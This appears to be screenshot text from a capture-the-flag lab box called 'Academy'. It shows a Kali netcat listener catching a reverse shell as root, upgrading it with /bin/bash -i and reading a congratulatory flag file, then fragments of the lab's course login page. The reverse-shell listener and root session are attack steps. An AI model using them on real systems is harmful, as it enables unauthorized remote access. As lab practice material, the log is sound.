 Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(kali㉿kali)-[~/Academy]
└─$ nc -nlvp 5555
listening on [any] 5555 ...
connect to [192.168.11.128] from (UNKNOWN) [192.168.11.131] 57146
ls
flag.txt
whoami
root
/bin/bash -i
bash: cannot set terminal process group (4045): Inappropriate ioctl for device
bash: no job control in this shell
root@academy:~# ls
ls
flag.txt
root@academy:~# cat flag.txt
cat flag.txt
Congratz you rooted this box !
Looks like this CMS isn't so secure...
I hope you enjoyed it.
If you had any issue please let us know in the course discord.
Happy hacking !
root@academy:~#
ONLINE COURSE
REGISTRATION
PLEASE LOGIN TO ENTER
Enter Username :
This is a free bootstrap admin template
project. Use this template for free to